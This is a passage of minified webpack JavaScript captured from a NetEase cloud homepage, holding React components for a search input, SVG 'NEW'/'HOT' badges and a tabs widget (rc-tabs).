15Z"}),r.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M17.25 18.8107L14.5 16.0607L15.5607 15L18.3107 17.75L17.25 18.8107Z"})),r.createElement("svg",{width:"22",height:"22",viewBox:"0 0 22 22",fill:"none",onClick:B,className:"cmp-Search_searchIcon closeIcon"},r.createElement("path",{d:"M5.34277 5.34314L16.6565 16.6568",strokeWidth:"1.5",strokeLinecap:"square"}),r.createElement("path",{d:"M16.6572 5.34314L5.34352 16.6568",strokeWidth:"1.5",strokeLinecap:"square"})))})))};t.default=(0,r.memo)(h)},61345:function(e,t,n){var l=n(94184),a=n.n(l),r=n(67294);t.default=e=>{let{className:t,onClick:n}=e;const l=a()("searchIconContainer_header",t);return r.createElement("span",{className:l},r.createElement("svg",{width:"22",height:"22",viewBox:"0 0 22 22",onClick:n},r.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 10C16.5 13.5899 13.5899 16.5 10 16.5C6.41015 16.5 3.5 13.5899 3.5 10C3.5 6.41015 6.41015 3.5 10 3.5C13.5899 3.5 16.5 6.41015 16.5 10ZM10 15C12.7614 15 15 12.7614 15 10C15 7.23858 12.7614 5 10 5C7.23858 5 5 7.23858 5 10C5 12.7614 7.23858 15 10 15Z"}),r.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M17.25 18.8107L14.5 16.0607L15.5607 15L18.3107 17.75L17.25 18.8107Z"})))}},36484:function(e,t,n){n.d(t,{e:function(){return a},p:function(){return l}});const l=0,a=50},92707:function(e,t,n){n.d(t,{Z:function(){return s}});var l=n(87462),a=n(94184),r=n.n(a),c=n(67294),i=n(28721);var s=(0,c.forwardRef)((function(e,t){const{className:n="",style:a={},placeholder:s,suffix:o,prefix:m,onChange:u=(()=>{}),onSearch:d=(()=>{}),onEnter:v=(()=>{}),value:p="",...h}=e,[f,E]=(0,c.useState)(p),g=(0,c.useRef)(null),C=(0,c.useRef)((0,i.Z)());(0,c.useEffect)((()=>{E(p)}),[p]),(0,c.useImperativeHandle)(t,(()=>({focus:()=>{var e;null===(e=g.current)||void 0===e||e.focus()},blur:()=>{var e;null===(e=g.current)||void 0===e||e.blur()},clear:()=>{E("")},input:g.current,value:f})));const N=r()("cmp-Input_container",n);return c.createElement("label",{htmlFor:C.current,className:N,style:a},(()=>{if(m)return c.createElement("span",{className:"cmp-Input_prefix"},m)})(),c.createElement("input",(0,l.Z)({placeholder:s,className:"cmp-Input_input",type:"text",id:C.current,value:f,onChange:e=>{const t=e.target.value;E(t),u(t,e)},ref:g,onKeyDown:e=>{13===e.keyCode&&(d(f),v(e))}},h)),(()=>{if(o)return c.createElement("span",{className:"cmp-Input_suffix"},o)})())}))},12174:function(e,t,n){n.d(t,{Z:function(){return i}});var l=n(94184),a=n.n(l),r=n(67294),c=n(92707);window.isMobileHost?n.e(51164).then(n.bind(n,51164)):n.e(32523).then(n.bind(n,32523));var i=(0,r.forwardRef)((function(e,t){const{placeholder:n,className:l,isExpand:i,options:s=[],optionsMaxHeight:o="none",onSelect:m=(()=>{}),onSearch:u=(()=>{}),onChange:d=(()=>{}),renderEmpty:v=(()=>{}),renderOptions:p,suffix:h}=e,[f,E]=(0,r.useState)(!1),[g,C]=(0,r.useState)(void 0),[N,L]=(0,r.useState)(""),k=(0,r.useRef)(null);(0,r.useImperativeHandle)(t,(()=>{var e,t,n;return{selectedId:g,value:null===(e=k.current)||void 0===e?void 0:e.value,focus:(null===(t=k.current)||void 0===t?void 0:t.focus)||(()=>{}),clear:(null===(n=k.current)||void 0===n?void 0:n.clear)||(()=>{})}}));const y=a()("cmp-Search_container",l),S=a()("cmp-Search_input",f&&"cmp-Search_containerActive"),x=(e,t,n)=>()=>{C(e);const l=m(e,t,n)||e;L(l)};return r.createElement("div",{className:y},r.createElement(c.Z,{ref:k,placeholder:n,className:S,value:N,suffix:h||r.createElement("span",null,r.createElement("svg",{className:"cmp-Search_searchIcon",width:"22",height:"22",viewBox:"0 0 22 22",fill:"none"},r.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 10C16.5 13.5899 13.5899 16.5 10 16.5C6.41015 16.5 3.5 13.5899 3.5 10C3.5 6.41015 6.41015 3.5 10 3.5C13.5899 3.5 16.5 6.41015 16.5 10ZM10 15C12.7614 15 15 12.7614 15 10C15 7.23858 12.7614 5 10 5C7.23858 5 5 7.23858 5 10C5 12.7614 7.23858 15 10 15Z"}),r.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M17.25 18.8107L14.5 16.0607L15.5607 15L18.3107 17.75L17.25 18.8107Z"}))),onBlur:()=>{setTimeout((()=>{E(!1)}),300)},onFocus:()=>{E(!0)},onChange:d,onSearch:u,autoComplete:"off"}),r.createElement("div",{className:"cmp-Search_optionsContainer",style:{maxHeight:i||f?o:0}},s.length?p?p(s,x):s.map(((e,t)=>{let{value:n,label:l}=e;return r.createElement("div",{onClick:x(n,l,t),className:"cmp-Search_option",key:n},l)})):v(g)||null))}))},94047:function(e,t,n){n.d(t,{Z:function(){return i}});var l=n(87462),a=n(94184),r=n.n(a),c=n(67294);var i=e=>{const{type:t,className:n,...a}=e,i=r()("svgTag",n);return"NEW"===t?c.createElement("svg",(0,l.Z)({},a,{className:i,width:"32",height:"16",viewBox:"0 0 32 16",style:{borderRadius:"4px",flex:"none"},fill:"none"}),c.createElement("rect",{width:"32",height:"16",fill:"#FF8800"}),c.createElement("path",{d:"M5.11309 4.86V12H6.20309V6.63H6.24309L9.93309 12H10.9931V4.86H9.90309V10.17H9.86309L6.21309 4.86H5.11309ZM12.3982 4.86V12H17.6982V11.07H13.4882V8.8H17.2882V7.87H13.4882V5.79H17.5282V4.86H12.3982ZM18.1545 4.86L20.2045 12H21.3745L22.8245 6.49H22.8645L24.3145 12H25.4745L27.5345 4.86H26.3045L24.9145 10.42H24.8745L23.4145 4.86H22.2745L20.8145 10.42H20.7745L19.3845 4.86H18.1545Z",fill:"white"})):"HOT"===t?c.createElement("svg",(0,l.Z)({},a,{className:i,width:"30",height:"16",viewBox:"0 0 30 16",style:{borderRadius:"4px",flex:"none"},fill:"none"}),c.createElement("rect",{x:"0.5",y:"0.5",width:"29",height:"15",rx:"0.5",fill:"#FF454B"}),c.createElement("path",{d:"M5.08965 4.86V12H6.17965V8.8H9.91965V12H11.0096V4.86H9.91965V7.87H6.17965V4.86H5.08965ZM15.5739 4.72C14.4839 4.72 13.6239 5.07 13.0039 5.79C12.4039 6.47 12.1139 7.35 12.1139 8.44C12.1139 9.52 12.4039 10.4 13.0039 11.08C13.6239 11.78 14.4839 12.14 15.5739 12.14C16.6539 12.14 17.5139 11.79 18.1439 11.09C18.7439 10.41 19.0439 9.53 19.0439 8.44C19.0439 7.34 18.7439 6.45 18.1439 5.78C17.5139 5.07 16.6539 4.72 15.5739 4.72ZM15.5739 5.68C16.3339 5.68 16.9239 5.92 17.3339 6.42C17.7339 6.91 17.9439 7.58 17.9439 8.44C17.9439 9.29 17.7339 9.96 17.3339 10.44C16.9239 10.93 16.3339 11.18 15.5739 11.18C14.8139 11.18 14.2239 10.92 13.8039 10.42C13.4039 9.93 13.2039 9.27 13.2039 8.44C13.2039 7.6 13.4039 6.94 13.8039 6.45C14.2239 5.93 14.8139 5.68 15.5739 5.68ZM19.5982 4.86V5.79H21.9882V12H23.0682V5.79H25.4482V4.86H19.5982Z",fill:"white"}),c.createElement("rect",{x:"0.5",y:"0.5",width:"29",height:"15",rx:"0.5",stroke:"#FF454B"})):null}},57011:function(e,t,n){var l=n(67294);t.Z=e=>{const t=(0,l.useRef)();return(0,l.useEffect)((()=>{t.current=e}),[e]),t.current}}}]);

--- FILE ---
content_type: application/javascript
request_url: https://sf.163.com/cms/static/7027.2517a2c8d2f9ebea37e1.js
body_size: 7350
content:
"use strict";(self.webpackChunknetease_cloud_frontend_homesite=self.webpackChunknetease_cloud_frontend_homesite||[]).push([[7027],{7027:function(e,t,n){n.d(t,{Z:function(){return he}});var a=n(4942),r=n(87462),o=n(54549),i=n(44545),c=n(1413),l=n(67294),u={icon:{tag:"svg",attrs:{viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"defs",attrs:{},children:[{tag:"style",attrs:{}}]},{tag:"path",attrs:{d:"M482 152h60q8 0 8 8v704q0 8-8 8h-60q-8 0-8-8V160q0-8 8-8z"}},{tag:"path",attrs:{d:"M176 474h672q8 0 8 8v60q0 8-8 8H176q-8 0-8-8v-60q0-8 8-8z"}}]},name:"plus",theme:"outlined"},s=n(30076),f=function(e,t){return l.createElement(s.Z,(0,c.Z)((0,c.Z)({},e),{},{ref:t,icon:u}))};f.displayName="PlusOutlined";var d=l.forwardRef(f),v=n(94184),m=n.n(v),b=n(29439),p=n(71002),h=n(44925),y=n(31131),Z=n(21770),g=n(55057),E=(0,l.createContext)(null);var k=l.forwardRef((function(e,t){var n=e.prefixCls,a=e.className,r=e.style,o=e.id,i=e.active,c=e.tabKey,u=e.children;return l.createElement("div",{id:o&&"".concat(o,"-panel-").concat(c),role:"tabpanel",tabIndex:i?0:-1,"aria-labelledby":o&&"".concat(o,"-tab-").concat(c),"aria-hidden":!i,style:r,className:m()(n,i&&"".concat(n,"-active"),a),ref:t},u)})),x=["key","forceRender","style","className"];function C(e){var t=e.id,n=e.activeKey,o=e.animated,i=e.tabPosition,u=e.destroyInactiveTabPane,s=l.useContext(E),f=s.prefixCls,d=s.tabs,v=o.tabPane,b="".concat(f,"-tabpane");return l.createElement("div",{className:m()("".concat(f,"-content-holder"))},l.createElement("div",{className:m()("".concat(f,"-content"),"".concat(f,"-content-").concat(i),(0,a.Z)({},"".concat(f,"-content-animated"),v))},d.map((function(e){var a=e.key,i=e.forceRender,s=e.style,f=e.className,d=(0,h.Z)(e,x),p=a===n;return l.createElement(g.ZP,(0,r.Z)({key:a,visible:p,forceRender:i,removeOnLeave:!!u,leavedClassName:"".concat(b,"-hidden")},o.tabPaneMotion),(function(e,n){var o=e.style,i=e.className;return l.createElement(k,(0,r.Z)({},d,{prefixCls:b,id:t,tabKey:a,animated:v,active:p,style:(0,c.Z)((0,c.Z)({},s),o),className:m()(f,i),ref:n}))}))}))))}var w=n(93433),P=n(48717),N=n(66680),T=n(75164),S=n(42550),I={width:0,height:0,left:0,top:0};function R(e,t){var n=l.useRef(e),a=l.useState({}),r=(0,b.Z)(a,2)[1];return[n.current,function(e){var a="function"==typeof e?e(n.current):e;a!==n.current&&t(a,n.current),n.current=a,r({})}]}var M=.1,B=.01,O=20,L=Math.pow(.995,O);var A=n(8410);function D(e){var t=(0,l.useState)(0),n=(0,b.Z)(t,2),a=n[0],r=n[1],o=(0,l.useRef)(0),i=(0,l.useRef)();return i.current=e,(0,A.o)((function(){var e;null===(e=i.current)||void 0===e||e.call(i)}),[a]),function(){o.current===a&&(o.current+=1,r(o.current))}}var j={width:0,height:0,left:0,top:0,right:0};function K(e){var t;return e instanceof Map?(t={},e.forEach((function(e,n){t[n]=e}))):t=e,JSON.stringify(t)}var _="TABS_DQ";function q(e){return String(e).replace(/"/g,_)}function W(e,t){var n=e.prefixCls,a=e.editable,r=e.locale,o=e.style;return a&&!1!==a.showAdd?l.createElement("button",{ref:t,type:"button",className:"".concat(n,"-nav-add"),style:o,"aria-label":(null==r?void 0:r.addAriaLabel)||"Add tab",onClick:function(e){a.onEdit("add",{event:e})}},a.addIcon||"+"):null}var V=l.forwardRef(W);var z=l.forwardRef((function(e,t){var n,a=e.position,r=e.prefixCls,o=e.extra;if(!o)return null;var i={};return"object"!==(0,p.Z)(o)||l.isValidElement(o)?i.right=o:i=o,"right"===a&&(n=i.right),"left"===a&&(n=i.left),n?l.createElement("div",{className:"".concat(r,"-extra-content"),ref:t},n):null})),G=n(96753),F=n(94423),H=n(15105);function X(e,t){var n=e.prefixCls,r=e.id,o=e.tabs,i=e.locale,c=e.mobile,u=e.moreIcon,s=void 0===u?"More":u,f=e.moreTransitionName,d=e.style,v=e.className,p=e.editable,h=e.tabBarGutter,y=e.rtl,Z=e.removeAriaLabel,g=e.onTabClick,E=e.getPopupContainer,k=e.popupClassName,x=(0,l.useState)(!1),C=(0,b.Z)(x,2),w=C[0],P=C[1],N=(0,l.useState)(null),T=(0,b.Z)(N,2),S=T[0],I=T[1],R="".concat(r,"-more-popup"),M="".concat(n,"-dropdown"),B=null!==S?"".concat(R,"-").concat(S):null,O=null==i?void 0:i.dropdownAriaLabel;var L=l.createElement(F.ZP,{onClick:function(e){var t=e.key,n=e.domEvent;g(t,n),P(!1)},prefixCls:"".concat(M,"-menu"),id:R,tabIndex:-1,role:"listbox","aria-activedescendant":B,selectedKeys:[S],"aria-label":void 0!==O?O:"expanded dropdown"},o.map((function(e){var t=p&&!1!==e.closable&&!e.disabled;return l.createElement(F.sN,{key:e.key,id:"".concat(R,"-").concat(e.key),role:"option","aria-controls":r&&"".concat(r,"-panel-").concat(e.key),disabled:e.disabled},l.createElement("span",null,e.label),t&&l.createElement("button",{type:"button","aria-label":Z||"remove",tabIndex:0,className:"".concat(M,"-menu-item-remove"),onClick:function(t){var n,a;t.stopPropagation(),n=t,a=e.key,n.preventDefault(),n.stopPropagation(),p.onEdit("remove",{key:a,event:n})}},e.closeIcon||p.removeIcon||"×"))})));function A(e){for(var t=o.filter((function(e){return!e.disabled})),n=t.findIndex((function(e){return e.key===S}))||0,a=t.length,r=0;r<a;r+=1){var i=t[n=(n+e+a)%a];if(!i.disabled)return void I(i.key)}}(0,l.useEffect)((function(){var e=document.getElementById(B);e&&e.scrollIntoView&&e.scrollIntoView(!1)}),[S]),(0,l.useEffect)((function(){w||I(null)}),[w]);var D=(0,a.Z)({},y?"marginRight":"marginLeft",h);o.length||(D.visibility="hidden",D.order=1);var j=m()((0,a.Z)({},"".concat(M,"-rtl"),y)),K=c?null:l.createElement(G.Z,{prefixCls:M,overlay:L,trigger:["hover"],visible:!!o.length&&w,transitionName:f,onVisibleChange:P,overlayClassName:m()(j,k),mouseEnterDelay:.1,mouseLeaveDelay:.1,getPopupContainer:E},l.createElement("button",{type:"button",className:"".concat(n,"-nav-more"),style:D,tabIndex:-1,"aria-hidden":"true","aria-haspopup":"listbox","aria-controls":R,id:"".concat(r,"-more"),"aria-expanded":w,onKeyDown:function(e){var t=e.which;if(w)switch(t){case H.Z.UP:A(-1),e.preventDefault();break;case H.Z.DOWN:A(1),e.preventDefault();break;case H.Z.ESC:P(!1);break;case H.Z.SPACE:case H.Z.ENTER:null!==S&&g(S,e)}else[H.Z.DOWN,H.Z.SPACE,H.Z.ENTER].includes(t)&&(P(!0),e.preventDefault())}},s));return l.createElement("div",{className:m()("".concat(n,"-nav-operations"),v),style:d,ref:t},K,l.createElement(V,{prefixCls:n,locale:i,editable:p}))}var Y=l.memo(l.forwardRef(X),(function(e,t){return t.tabMoving}));var J=function(e){var t,n=e.prefixCls,r=e.id,o=e.active,i=e.tab,c=i.key,u=i.label,s=i.disabled,f=i.closeIcon,d=e.closable,v=e.renderWrapper,b=e.removeAriaLabel,p=e.editable,h=e.onClick,y=e.onFocus,Z=e.style,g="".concat(n,"-tab"),E=p&&!1!==d&&!s;function k(e){s||h(e)}var x=l.createElement("div",{key:c,"data-node-key":q(c),className:m()(g,(t={},(0,a.Z)(t,"".concat(g,"-with-remove"),E),(0,a.Z)(t,"".concat(g,"-active"),o),(0,a.Z)(t,"".concat(g,"-disabled"),s),t)),style:Z,onClick:k},l.createElement("div",{role:"tab","aria-selected":o,id:r&&"".concat(r,"-tab-").concat(c),className:"".concat(g,"-btn"),"aria-controls":r&&"".concat(r,"-panel-").concat(c),"aria-disabled":s,tabIndex:s?null:0,onClick:function(e){e.stopPropagation(),k(e)},onKeyDown:function(e){[H.Z.SPACE,H.Z.ENTER].includes(e.which)&&(e.preventDefault(),k(e))},onFocus:y},u),E&&l.createElement("button",{type:"button","aria-label":b||"remove",tabIndex:0,className:"".concat(g,"-remove"),onClick:function(e){var t;e.stopPropagation(),(t=e).preventDefault(),t.stopPropagation(),p.onEdit("remove",{key:c,event:t})}},f||p.removeIcon||"×"));return v?v(x):x},Q=function(e){var t=e.current||{},n=t.offsetWidth,a=void 0===n?0:n,r=t.offsetHeight;return[a,void 0===r?0:r]},U=function(e,t){return e[t?0:1]};function $(e,t){var n,o=l.useContext(E),i=o.prefixCls,u=o.tabs,s=e.className,f=e.style,d=e.id,v=e.animated,p=e.activeKey,h=e.rtl,y=e.extra,Z=e.editable,g=e.locale,k=e.tabPosition,x=e.tabBarGutter,C=e.children,A=e.onTabClick,_=e.onTabScroll,W=(0,l.useRef)(),G=(0,l.useRef)(),F=(0,l.useRef)(),H=(0,l.useRef)(),X=(0,l.useRef)(),$=(0,l.useRef)(),ee=(0,l.useRef)(),te="top"===k||"bottom"===k,ne=R(0,(function(e,t){te&&_&&_({direction:e>t?"left":"right"})})),ae=(0,b.Z)(ne,2),re=ae[0],oe=ae[1],ie=R(0,(function(e,t){!te&&_&&_({direction:e>t?"top":"bottom"})})),ce=(0,b.Z)(ie,2),le=ce[0],ue=ce[1],se=(0,l.useState)([0,0]),fe=(0,b.Z)(se,2),de=fe[0],ve=fe[1],me=(0,l.useState)([0,0]),be=(0,b.Z)(me,2),pe=be[0],he=be[1],ye=(0,l.useState)([0,0]),Ze=(0,b.Z)(ye,2),ge=Ze[0],Ee=Ze[1],ke=(0,l.useState)([0,0]),xe=(0,b.Z)(ke,2),Ce=xe[0],we=xe[1],Pe=function(e){var t=(0,l.useRef)([]),n=(0,l.useState)({}),a=(0,b.Z)(n,2)[1],r=(0,l.useRef)("function"==typeof e?e():e),o=D((function(){var e=r.current;t.current.forEach((function(t){e=t(e)})),t.current=[],r.current=e,a({})}));return[r.current,function(e){t.current.push(e),o()}]}(new Map),Ne=(0,b.Z)(Pe,2),Te=Ne[0],Se=Ne[1],Ie=function(e,t,n){return(0,l.useMemo)((function(){for(var n,a=new Map,r=t.get(null===(n=e[0])||void 0===n?void 0:n.key)||I,o=r.left+r.width,i=0;i<e.length;i+=1){var l,u=e[i].key,s=t.get(u);s||(s=t.get(null===(l=e[i-1])||void 0===l?void 0:l.key)||I);var f=a.get(u)||(0,c.Z)({},s);f.right=o-f.left-f.width,a.set(u,f)}return a}),[e.map((function(e){return e.key})).join("_"),t,n])}(u,Te,pe[0]),Re=U(de,te),Me=U(pe,te),Be=U(ge,te),Oe=U(Ce,te),Le=Re<Me+Be,Ae=Le?Re-Oe:Re-Be,De="".concat(i,"-nav-operations-hidden"),je=0,Ke=0;function _e(e){return e<je?je:e>Ke?Ke:e}te&&h?(je=0,Ke=Math.max(0,Me-Ae)):(je=Math.min(0,Ae-Me),Ke=0);var qe=(0,l.useRef)(),We=(0,l.useState)(),Ve=(0,b.Z)(We,2),ze=Ve[0],Ge=Ve[1];function Fe(){Ge(Date.now())}function He(){window.clearTimeout(qe.current)}!function(e,t){var n=(0,l.useState)(),a=(0,b.Z)(n,2),r=a[0],o=a[1],i=(0,l.useState)(0),c=(0,b.Z)(i,2),u=c[0],s=c[1],f=(0,l.useState)(0),d=(0,b.Z)(f,2),v=d[0],m=d[1],p=(0,l.useState)(),h=(0,b.Z)(p,2),y=h[0],Z=h[1],g=(0,l.useRef)(),E=(0,l.useRef)(),k=(0,l.useRef)(null);k.current={onTouchStart:function(e){var t=e.touches[0],n=t.screenX,a=t.screenY;o({x:n,y:a}),window.clearInterval(g.current)},onTouchMove:function(e){if(r){e.preventDefault();var n=e.touches[0],a=n.screenX,i=n.screenY;o({x:a,y:i});var c=a-r.x,l=i-r.y;t(c,l);var f=Date.now();s(f),m(f-u),Z({x:c,y:l})}},onTouchEnd:function(){if(r&&(o(null),Z(null),y)){var e=y.x/v,n=y.y/v,a=Math.abs(e),i=Math.abs(n);if(Math.max(a,i)<M)return;var c=e,l=n;g.current=window.setInterval((function(){Math.abs(c)<B&&Math.abs(l)<B?window.clearInterval(g.current):t((c*=L)*O,(l*=L)*O)}),O)}},onWheel:function(e){var n=e.deltaX,a=e.deltaY,r=0,o=Math.abs(n),i=Math.abs(a);o===i?r="x"===E.current?n:a:o>i?(r=n,E.current="x"):(r=a,E.current="y"),t(-r,-r)&&e.preventDefault()}},l.useEffect((function(){function t(e){k.current.onTouchMove(e)}function n(e){k.current.onTouchEnd(e)}return document.addEventListener("touchmove",t,{passive:!1}),document.addEventListener("touchend",n,{passive:!1}),e.current.addEventListener("touchstart",(function(e){k.current.onTouchStart(e)}),{passive:!1}),e.current.addEventListener("wheel",(function(e){k.current.onWheel(e)})),function(){document.removeEventListener("touchmove",t),document.removeEventListener("touchend",n)}}),[])}(H,(function(e,t){function n(e,t){e((function(e){return _e(e+t)}))}return!!Le&&(te?n(oe,e):n(ue,t),He(),Fe(),!0)})),(0,l.useEffect)((function(){return He(),ze&&(qe.current=window.setTimeout((function(){Ge(0)}),100)),He}),[ze]);var Xe=function(e,t,n,a,r,o,i){var c,u,s,f=i.tabs,d=i.tabPosition,v=i.rtl;return["top","bottom"].includes(d)?(c="width",u=v?"right":"left",s=Math.abs(n)):(c="height",u="top",s=-n),(0,l.useMemo)((function(){if(!f.length)return[0,0];for(var n=f.length,a=n,r=0;r<n;r+=1){var o=e.get(f[r].key)||j;if(o[u]+o[c]>s+t){a=r-1;break}}for(var i=0,l=n-1;l>=0;l-=1)if((e.get(f[l].key)||j)[u]<s){i=l+1;break}return[i,a]}),[e,t,a,r,o,s,d,f.map((function(e){return e.key})).join("_"),v])}(Ie,Ae,te?re:le,Me,Be,Oe,(0,c.Z)((0,c.Z)({},e),{},{tabs:u})),Ye=(0,b.Z)(Xe,2),Je=Ye[0],Qe=Ye[1],Ue=(0,N.Z)((function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:p,t=Ie.get(e)||{width:0,height:0,left:0,right:0,top:0};if(te){var n=re;h?t.right<re?n=t.right:t.right+t.width>re+Ae&&(n=t.right+t.width-Ae):t.left<-re?n=-t.left:t.left+t.width>-re+Ae&&(n=-(t.left+t.width-Ae)),ue(0),oe(_e(n))}else{var a=le;t.top<-le?a=-t.top:t.top+t.height>-le+Ae&&(a=-(t.top+t.height-Ae)),oe(0),ue(_e(a))}})),$e={};"top"===k||"bottom"===k?$e[h?"marginRight":"marginLeft"]=x:$e.marginTop=x;var et=u.map((function(e,t){var n=e.key;return l.createElement(J,{id:d,prefixCls:i,key:n,tab:e,style:0===t?void 0:$e,closable:e.closable,editable:Z,active:n===p,renderWrapper:C,removeAriaLabel:null==g?void 0:g.removeAriaLabel,onClick:function(e){A(n,e)},onFocus:function(){Ue(n),Fe(),H.current&&(h||(H.current.scrollLeft=0),H.current.scrollTop=0)}})})),tt=function(){return Se((function(){var e=new Map;return u.forEach((function(t){var n,a=t.key,r=null===(n=X.current)||void 0===n?void 0:n.querySelector('[data-node-key="'.concat(q(a),'"]'));r&&e.set(a,{width:r.offsetWidth,height:r.offsetHeight,left:r.offsetLeft,top:r.offsetTop})})),e}))};(0,l.useEffect)((function(){tt()}),[u.map((function(e){return e.key})).join("_")]);var nt=D((function(){var e=Q(W),t=Q(G),n=Q(F);ve([e[0]-t[0]-n[0],e[1]-t[1]-n[1]]);var a=Q(ee);Ee(a);var r=Q($);we(r);var o=Q(X);he([o[0]-a[0],o[1]-a[1]]),tt()})),at=u.slice(0,Je),rt=u.slice(Qe+1),ot=[].concat((0,w.Z)(at),(0,w.Z)(rt)),it=(0,l.useState)(),ct=(0,b.Z)(it,2),lt=ct[0],ut=ct[1],st=Ie.get(p),ft=(0,l.useRef)();function dt(){T.Z.cancel(ft.current)}(0,l.useEffect)((function(){var e={};return st&&(te?(h?e.right=st.right:e.left=st.left,e.width=st.width):(e.top=st.top,e.height=st.height)),dt(),ft.current=(0,T.Z)((function(){ut(e)})),dt}),[st,te,h]),(0,l.useEffect)((function(){Ue()}),[p,je,Ke,K(st),K(Ie),te]),(0,l.useEffect)((function(){nt()}),[h]);var vt,mt,bt,pt,ht=!!ot.length,yt="".concat(i,"-nav-wrap");return te?h?(mt=re>0,vt=re!==Ke):(vt=re<0,mt=re!==je):(bt=le<0,pt=le!==je),l.createElement(P.Z,{onResize:nt},l.createElement("div",{ref:(0,S.x1)(t,W),role:"tablist",className:m()("".concat(i,"-nav"),s),style:f,onKeyDown:function(){Fe()}},l.createElement(z,{ref:G,position:"left",extra:y,prefixCls:i}),l.createElement("div",{className:m()(yt,(n={},(0,a.Z)(n,"".concat(yt,"-ping-left"),vt),(0,a.Z)(n,"".concat(yt,"-ping-right"),mt),(0,a.Z)(n,"".concat(yt,"-ping-top"),bt),(0,a.Z)(n,"".concat(yt,"-ping-bottom"),pt),n)),ref:H},l.createElement(P.Z,{onResize:nt},l.createElement("div",{ref:X,className:"".concat(i,"-nav-list"),style:{transform:"translate(".concat(re,"px, ").concat(le,"px)"),transition:ze?"none":void 0}},et,l.createElement(V,{ref:ee,prefixCls:i,locale:g,editable:Z,style:(0,c.Z)((0,c.Z)({},0===et.length?void 0:$e),{},{visibility:ht?"hidden":null})}),l.createElement("div",{className:m()("".concat(i,"-ink-bar"),(0,a.Z)({},"".concat(i,"-ink-bar-animated"),v.inkBar)),style:lt})))),l.createElement(Y,(0,r.Z)({},e,{removeAriaLabel:null==g?void 0:g.removeAriaLabel,ref:$,prefixCls:i,tabs:ot,className:!ht&&De,tabMoving:!!ze})),l.createElement(z,{ref:F,position:"right",extra:y,prefixCls:i})))}var ee=l.forwardRef($),te=["renderTabBar"],ne=["label","key"];function ae(e){var t=e.renderTabBar,n=(0,h.Z)(e,te),a=l.useContext(E).tabs;return t?t((0,c.Z)((0,c.Z)({},n),{},{panes:a.map((function(e){var t=e.label,n=e.key,a=(0,h.Z)(e,ne);return l.createElement(k,(0,r.Z)({tab:t,key:n,tabKey:n},a))}))}),ee):l.createElement(ee,n)}n(80334);var re=["id","prefixCls","className","items","direction","activeKey","defaultActiveKey","editable","animated","tabPosition","tabBarGutter","tabBarStyle","tabBarExtraContent","locale","moreIcon","moreTransitionName","destroyInactiveTabPane","renderTabBar","onChange","onTabClick","onTabScroll","getPopupContainer","popupClassName"],oe=0;function ie(e,t){var n,o=e.id,i=e.prefixCls,u=void 0===i?"rc-tabs":i,s=e.className,f=e.items,d=e.direction,v=e.activeKey,g=e.defaultActiveKey,k=e.editable,x=e.animated,w=e.tabPosition,P=void 0===w?"top":w,N=e.tabBarGutter,T=e.tabBarStyle,S=e.tabBarExtraContent,I=e.locale,R=e.moreIcon,M=e.moreTransitionName,B=e.destroyInactiveTabPane,O=e.renderTabBar,L=e.onChange,A=e.onTabClick,D=e.onTabScroll,j=e.getPopupContainer,K=e.popupClassName,_=(0,h.Z)(e,re),q=l.useMemo((function(){return(f||[]).filter((function(e){return e&&"object"===(0,p.Z)(e)&&"key"in e}))}),[f]),W="rtl"===d,V=function(){var e,t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{inkBar:!0,tabPane:!1};return(e=!1===t?{inkBar:!1,tabPane:!1}:!0===t?{inkBar:!0,tabPane:!1}:(0,c.Z)({inkBar:!0},"object"===(0,p.Z)(t)?t:{})).tabPaneMotion&&void 0===e.tabPane&&(e.tabPane=!0),!e.tabPaneMotion&&e.tabPane&&(e.tabPane=!1),e}(x),z=(0,l.useState)(!1),G=(0,b.Z)(z,2),F=G[0],H=G[1];(0,l.useEffect)((function(){H((0,y.Z)())}),[]);var X=(0,Z.Z)((function(){var e;return null===(e=q[0])||void 0===e?void 0:e.key}),{value:v,defaultValue:g}),Y=(0,b.Z)(X,2),J=Y[0],Q=Y[1],U=(0,l.useState)((function(){return q.findIndex((function(e){return e.key===J}))})),$=(0,b.Z)(U,2),ee=$[0],te=$[1];(0,l.useEffect)((function(){var e,t=q.findIndex((function(e){return e.key===J}));-1===t&&(t=Math.max(0,Math.min(ee,q.length-1)),Q(null===(e=q[t])||void 0===e?void 0:e.key));te(t)}),[q.map((function(e){return e.key})).join("_"),J,ee]);var ne=(0,Z.Z)(null,{value:o}),ie=(0,b.Z)(ne,2),ce=ie[0],le=ie[1];(0,l.useEffect)((function(){o||(le("rc-tabs-".concat(oe)),oe+=1)}),[]);var ue={id:ce,activeKey:J,animated:V,tabPosition:P,rtl:W,mobile:F},se=(0,c.Z)((0,c.Z)({},ue),{},{editable:k,locale:I,moreIcon:R,moreTransitionName:M,tabBarGutter:N,onTabClick:function(e,t){null==A||A(e,t);var n=e!==J;Q(e),n&&(null==L||L(e))},onTabScroll:D,extra:S,style:T,panes:null,getPopupContainer:j,popupClassName:K});return l.createElement(E.Provider,{value:{tabs:q,prefixCls:u}},l.createElement("div",(0,r.Z)({ref:t,id:o,className:m()(u,"".concat(u,"-").concat(P),(n={},(0,a.Z)(n,"".concat(u,"-mobile"),F),(0,a.Z)(n,"".concat(u,"-editable"),k),(0,a.Z)(n,"".concat(u,"-rtl"),W),n),s)},_),undefined,l.createElement(ae,(0,r.Z)({},se,{renderTabBar:O})),l.createElement(C,(0,r.Z)({destroyInactiveTabPane:B},ue,{animated:V}))))}var ce=l.forwardRef(ie),le=n(53124),ue=n(97647),se=n(33603),fe={motionAppear:!1,motionEnter:!0,motionLeave:!0};var de=n(50344),ve=function(e,t){var n={};for(var a in e)Object.prototype.hasOwnProperty.call(e,a)&&t.indexOf(a)<0&&(n[a]=e[a]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols){var r=0;for(a=Object.getOwnPropertySymbols(e);r<a.length;r++)t.indexOf(a[r])<0&&Object.prototype.propertyIsEnumerable.call(e,a[r])&&(n[a[r]]=e[a[r]])}return n};var me=function(){return null},be=function(e,t){var n={};for(var a in e)Object.prototype.hasOwnProperty.call(e,a)&&t.indexOf(a)<0&&(n[a]=e[a]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols){var 